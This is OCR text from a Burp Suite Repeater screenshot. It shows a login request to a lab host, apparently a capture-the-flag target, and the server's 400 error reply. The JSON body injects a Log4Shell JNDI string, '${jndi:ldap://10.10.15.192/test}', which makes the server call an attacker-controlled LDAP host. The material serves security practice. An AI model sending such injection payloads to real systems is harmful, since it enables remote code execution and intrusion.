 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: https://10.129.96.149:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 101
10 Origin: https://10.129.96.149:8443
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"root",
"password":"password",
"remember":"${jndi:ldap://10.10.15.192/test}",
"strict":true
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 19 Nov 2026 08:22:55 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 9
Inspector
Notes
Custom actions
Done 430 bytes | 86 millis
Event log (2) All issues Memory: 160.7MB of 3.86GB Disabled